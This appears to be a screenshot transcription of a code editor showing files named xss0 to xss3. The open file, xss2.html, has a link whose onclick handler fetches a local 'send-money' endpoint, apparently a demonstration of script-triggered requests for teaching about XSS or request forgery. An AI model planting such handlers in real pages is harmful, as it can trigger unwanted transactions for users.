 JS App.js src
<> xss0.html src
<> xss1.html src
<> xss2.html src
<> xss3.html src
src > <> xss2.html > a
1 <a
2 href="#"
3 onclick="fetch('http://localhost:4000/send-money')
4 .then(x => x.json())
5 .then(x => console.log(x))"
6 >
7 click me
8 </a>
9
5
master* 0 0 Live Share -- VISUAL -- Ln 3, Col 53 (41 selected) Spaces: 4 UTF-8 LF